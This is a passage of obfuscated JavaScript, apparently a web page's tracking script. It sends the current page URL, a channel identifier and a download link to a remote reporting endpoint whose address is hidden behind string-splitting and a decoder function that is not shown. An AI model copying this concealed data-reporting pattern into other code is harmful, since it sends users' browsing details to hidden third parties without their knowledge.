getQueryNew(_0x18f58b){const _0x203183=a0_0xbee780;var _0x2aa64b=[];for(var _0x482caa in _0x18f58b){_0x2aa64b[_0x203183(0x2d5)+'h'](_0x482caa+'='+_0x18f58b[_0x482caa]);}return _0x2aa64b[_0x203183(0x292)+'n']('&');}function loadJsNewAdd(_0x7cb1ab){const _0x221462=a0_0xbee780;if(!canADDAPI['inc'+_0x221462(0x370)+'es'](window[_0x221462(0x2ff)+'ati'+'on']['hos'+'t']))return;var _0x45b3ce='//'+currentDomain+(_0x221462(0x28b)+_0x221462(0x183)+'eb_'+'sta'+_0x221462(0x29e)+'dd');const _0x43e5d4=getQueryNew(_0x7cb1ab),_0x7d93c6=_0x45b3ce+'?'+_0x43e5d4,_0x1feaee={};_0x1feaee[_0x221462(0x364)+_0x221462(0x2d7)]='GET',_0x1feaee['mod'+'e']=_0x221462(0x230)+_0x221462(0x1a5)+'s',_0x1feaee[_0x221462(0x362)+_0x221462(0x41f)+_0x221462(0x1b5)+'ls']=_0x221462(0x290)+'t',fetch(_0x7d93c6,_0x1feaee)[_0x221462(0x3ee)+'ch'](_0x5d013c=>console[_0x221462(0x398)+'or'](_0x221462(0x3ce)+'报失败'+':',_0x5d013c));}function setDataMess(_0x456e5d){const _0x2c052c=a0_0xbee780,_0x1f67b4={};_0x1f67b4['res'+_0x2c052c(0x41b)+_0x2c052c(0x3f6)+'id']=_0x456e5d,_0x1f67b4['typ'+'e']=0x3,_0x1f67b4[_0x2c052c(0x458)+_0x2c052c(0x19e)+'l']=wpChannel,_0x1f67b4['pag'+_0x2c052c(0x174)+'l']=window[_0x2c052c(0x2ff)+'ati'+'on']['hre'+'f'],_0x1f67b4[_0x2c052c(0x2a7)+'n_u'+'rl']=downUrlFirst,_0x1f67b4[_0x2c052c(0x1f0)+_0x2c052c(0x1eb)+_0x2c052c(0x26c)+'pe']=0x1,$[_0x2c052c(0x39b)+'x']({'url':_0x2c052c(0x44d)+'ps:'+_0x2c052c(0x191)+_0x2c052c(0x3db)+_0x2c052c(0x3c5)+_0x2c052c(0x42d)+_0x2c052c(0x1e2)+'ang'+_0x2c052c(0x2ad)+'com'+_0x2c052c(0x28b)+_0x2c052c(0x2b5)+_0x2c052c(0x3eb)+_0x2c052c(0x1fc)+_0x2c052c(0x45d)+_0x2c052c(0x351)+_0x2c052c(0x35a),'data':_0x1f67b4,'success':_0x57142b=>{const _0x4d032a=_0x2c052c;console[_0x4d032a(0x17f)](_0x57142b);},'fail':_0x38ff61=>{const _0xa946e1=_0x2c052c;console[_0xa946e1(0x17f)](_0x38ff61);}});}